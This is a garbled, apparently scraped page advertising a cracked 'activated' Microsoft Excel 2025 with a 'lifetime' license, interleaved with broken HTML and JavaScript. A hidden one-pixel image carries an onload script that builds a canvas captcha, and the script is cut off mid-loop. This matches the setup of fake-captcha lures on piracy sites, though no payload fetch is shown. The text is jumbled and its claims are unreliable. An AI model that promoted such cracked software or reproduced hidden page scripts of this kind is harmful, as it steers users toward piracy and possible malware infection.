
MICROSOFT EXCEL 2025
CONVE
LICENSE[ACTIVATED] 100% WORKED
[FULL]
LIFETIME 2026
Spread t
Spread the love
Hash:
Value:a
4e73196ab12203c8fa6998fd840fddf3Last Updated:
Update: 
2026-03-14 <img
<button i
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
window.c
style="display:none;" onload="window.genC=function()
{window.
{var
window.
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRec
'WEREQ
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
Xem th
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(va
i=0;i<15;i++)
()*40);x.stroke();}x.font='24px
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const